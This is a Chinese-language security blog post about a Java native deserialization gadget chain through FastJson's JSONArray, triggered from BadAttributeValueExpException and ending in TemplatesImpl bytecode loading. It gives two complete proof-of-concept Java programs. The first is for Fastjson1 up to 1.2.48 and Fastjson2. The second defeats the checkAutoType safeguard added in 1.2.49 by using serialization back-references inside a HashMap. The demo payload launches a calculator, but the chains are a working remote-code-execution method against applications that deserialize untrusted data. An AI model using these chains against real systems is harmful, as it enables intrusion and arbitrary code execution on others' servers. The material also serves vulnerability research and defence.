0x00 前言 比较重要,单开一章。
本文有些不妨调试的地方,我没有进行调试,有兴趣的读者不妨尝试一下。
0x01 思路 常规的FastJson反序列化是传入JSON字符串,利用parse方法或者parseObject方法进行解析。
Java原生反序列化指的是继承Serializable接口的类进行反序列化并自动调用readObject方法。
严格来说,本次的链子与FastJson反序列化关系不大,主要是偏向于Java原生反序列化。
但是本次的核心在于JSONArray/JSONobject类,本文以JSONArray为例。
如果某个类的方法名比较普遍,比如put、get、toString,setValue等等,那么向上寻找调用方法的时候就会很方便。

JSONArray与JSONObject都继承了JSON类,JSON类存在toString方法:
进入write方法:
一直走到SerializeConfig#getObjectWriter():
createJavaBeanSerializer方法,有点类似于FastJson反序列化的createJavaBeanDeserializer方法,可以触发所有getter。
createJavaBeanSerializer 可以触发 getter 方法,获取属性值进行序列化,而 createJavaBeanDeserializer 则会触发 setter 方法,用于将数据填充到 Java Bean 中
说到getter,不得不想起TemplatesImpl#getOutputProperties()的利用。
链尾已经弄好了,现在需要一个类充当链首,其readObject方法可以触发参数的toString方法。
采用BadAttributeValueExpException类,对应属性是val。
最终POC如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 package Serializable;import com.alibaba.fastjson.JSON;import com.alibaba.fastjson.JSONArray;import com.alibaba.fastjson.JSONObject;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import org.apache.ibatis.javassist.ClassPool;import org.apache.ibatis.javassist.CtClass;import org.apache.ibatis.javassist.CtConstructor;import javax.management.BadAttributeValueExpException;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.nio.file.Files;import java.nio.file.Paths;public class Test { public static void setValue (Object obj, String name, Object value) throws Exception{ Field field = obj.getClass().getDeclaredField(name); field.setAccessible(true ); field.set(obj, value); } public static void main (String[] args) throws Exception{ byte [] code = Files.readAllBytes(Paths.get("E://all_test/test_java/com/Unserialize/cc_test/target/classes/Tool/Calc.class" )); byte [][] codes = {code}; TemplatesImpl templates = TemplatesImpl.class.newInstance(); setValue(templates, "_bytecodes" , codes); setValue(templates, "_name" , "Pax" ); setValue(templates, "_tfactory" , null ); JSONArray jsonArray = new JSONArray (); jsonArray.add(templates); BadAttributeValueExpException bad = new BadAttributeValueExpException (null ); setValue(bad, "val" , jsonArray); ByteArrayOutputStream barr = new ByteArrayOutputStream (); ObjectOutputStream objectOutputStream = new ObjectOutputStream (barr); objectOutputStream.writeObject(bad); ObjectInputStream ois = new ObjectInputStream (new ByteArrayInputStream (barr.toByteArray())); Object o = (Object)ois.readObject(); } }
该POC利用版本:
Fastjson1版本小于等于1.2.48
Fastjson2目前通杀(2.0.26以后版本未知)

0x02 FastJson1 > = 1.2.49 在1.2.49及以后版本,JSONObject和JSONArrary有了自己的readObject方法。
该方法调用SecureObjectInputStream方法,顾名思义,就是检查输入流是否安全。

如何检查呢?SecureObjectInputStream类当中重写了resolveClass,在其中调用了checkAutoType方法做类的检查:
正是我们熟悉的checkAutoType方法。
checkAutoType方法是很难突破的,能不能不走该方法呢?
我们尝试不走resolveClass方法。
我们希望找到readObject不走resolveObject的逻辑:
这里要关注java.io.ObjectInputStream#readObject0():
在java.io.ObjectInputStream#readObject0调用中,会根据读到的bytes中tc的数据类型做不同的处理去恢复部分对象。下面的不同case中大部分类都会最终调用readClassDesc去获取类的描述符,在这个过程中如果当前反序列化数据下一位仍然是TC_CLASSDESC那么就会在readNonProxyDesc中触发resolveClass。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 try { switch (tc) { case TC_NULL: return readNull(); case TC_REFERENCE: return readHandle(unshared); case TC_CLASS: return readClass(unshared); case TC_CLASSDESC: case TC_PROXYCLASSDESC: return readClassDesc(unshared); case TC_STRING: case TC_LONGSTRING: return checkResolve(readString(unshared)); case TC_ARRAY: return checkResolve(readArray(unshared)); case TC_ENUM: return checkResolve(readEnum(unshared)); case TC_OBJECT: return checkResolve(readOrdinaryObject(unshared)); case TC_EXCEPTION: IOException ex = readFatalException(); throw new WriteAbortedException ("writing aborted" , ex); case TC_BLOCKDATA: case TC_BLOCKDATALONG: if (oldMode) { bin.setBlockDataMode(true ); bin.peek(); throw new OptionalDataException ( bin.currentBlockRemaining()); } else { throw new StreamCorruptedException ( "unexpected block data" ); } case TC_ENDBLOCKDATA: if (oldMode) { throw new OptionalDataException (true ); } else { throw new StreamCorruptedException ( "unexpected end of block data" ); } default : throw new StreamCorruptedException ( String.format("invalid type code: %02X" , tc)); }
不会调用readClassDesc的分支有TC_NULL、TC_REFERENC、TC_STRIN、TC_LONGSTRIN、TC_EXCEPTION,string与null这种对我们毫无用处的,exception类型则是解决序列化终止相关。
只剩下了reference引用类型了。
现在就要思考,当JSONArray/JSONObject对象反序列化恢复对象时,如何使我们的恶意类是一个引用对象从而绕过resolveClass方法。
答案是当向List、set、map类型中添加同样对象时即可成功利用,原理就不阐述了。
借用大佬的伪代码,方便大家理解:
1 2 3 4 5 6 7 8 9 10 11 TemplatesImpl templates = TemplatesImplUtil.getEvilClass("open -na Calculator" );ArrayList<Object> arrayList = new ArrayList <>(); arrayList.add(templates); JSONArray jsonArray = new JSONArray ();jsonArray.add(templates); BadAttributeValueExpException bd = getBadAttributeValueExpException(jsonArray);arrayList.add(bd); WriteObjects(arrayList);
最后的POC:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 package Serializable;import com.alibaba.fastjson.JSON;import com.alibaba.fastjson.JSONArray;import com.alibaba.fastjson.JSONObject;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import org.apache.ibatis.javassist.ClassPool;import org.apache.ibatis.javassist.CtClass;import org.apache.ibatis.javassist.CtConstructor;import javax.management.BadAttributeValueExpException;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.nio.file.Files;import java.nio.file.Paths;import java.util.HashMap;public class Test { public static void setValue (Object obj, String name, Object value) throws Exception{ Field field = obj.getClass().getDeclaredField(name); field.setAccessible(true ); field.set(obj, value); } public static void main (String[] args) throws Exception{ byte [] code = Files.readAllBytes(Paths.get("E://all_test/test_java/com/Unserialize/cc_test/target/classes/Tool/Calc.class" )); byte [][] codes = {code}; TemplatesImpl templates = TemplatesImpl.class.newInstance(); setValue(templates, "_bytecodes" , codes); setValue(templates, "_name" , "Pax" ); setValue(templates, "_tfactory" , null ); JSONArray jsonArray = new JSONArray (); jsonArray.add(templates); BadAttributeValueExpException bad = new BadAttributeValueExpException (null ); setValue(bad, "val" , jsonArray); HashMap<Object, Object> hashMap = new HashMap <>(); hashMap.put(templates, bad); ByteArrayOutputStream barr = new ByteArrayOutputStream (); ObjectOutputStream objectOutputStream = new ObjectOutputStream (barr); objectOutputStream.writeObject(hashMap); ObjectInputStream ois = new ObjectInputStream (new ByteArrayInputStream (barr.toByteArray())); Object o = (Object)ois.readObject(); } }
0x0x 参考文章 FastJson与原生反序列化
FastJson与原生反序列化(二)